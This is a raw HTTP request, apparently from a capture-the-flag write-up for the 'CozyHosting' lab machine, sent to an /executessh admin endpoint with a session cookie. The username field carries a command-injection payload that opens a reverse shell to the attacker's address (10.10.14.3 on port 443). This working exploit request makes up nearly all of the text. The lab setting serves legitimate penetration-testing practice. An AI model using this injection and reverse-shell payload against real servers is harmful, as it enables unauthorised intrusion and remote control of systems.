 POST /executessh HTTP/1.1
Host: cozyhosting.htb
Content-Length: 17
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cozyhosting.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Referer: http://cozyhosting.htb/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: JSESSIONID=A480A0C13C4AAC706B934F532DADDDAD
Connection: close

host=127.0.0.1&username=app;`(sh)0>/dev/tcp/10.10.14.3/443`